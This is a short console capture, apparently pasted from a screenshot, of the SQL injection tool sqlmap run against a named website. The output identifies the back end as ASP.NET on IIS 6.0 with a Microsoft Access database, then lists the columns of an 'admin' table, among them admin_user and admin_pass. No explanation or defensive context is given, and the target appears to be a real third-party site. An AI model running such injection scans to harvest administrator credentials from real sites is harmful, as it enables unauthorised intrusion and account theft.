 管理员: sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:18:50] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: admin
[7 columns]
+-------------+-------------+
¦ Column      ¦ Type        ¦
+-------------+-------------+
¦ admin_pass  ¦ non-numeric ¦
¦ admin_user  ¦ non-numeric ¦
¦ description ¦ non-numeric ¦
¦ ename       ¦ non-numeric ¦
¦ id          ¦ numeric     ¦
¦ keywords    ¦ non-numeric ¦
¦ name        ¦ non-numeric ¦
+-------------+-------------+
[11:18:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.nmgmyy.com'
[*] shutting down at 11:18:50
C:\Python27\sqlmap>